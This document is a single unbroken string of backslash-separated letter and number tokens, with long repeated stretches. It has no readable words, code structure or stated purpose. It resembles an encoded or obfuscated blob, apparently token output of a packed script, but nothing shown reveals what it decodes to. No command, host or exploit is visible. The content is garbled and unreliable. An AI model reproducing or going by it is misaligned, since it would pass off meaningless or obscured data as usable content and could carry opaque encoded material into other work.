\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\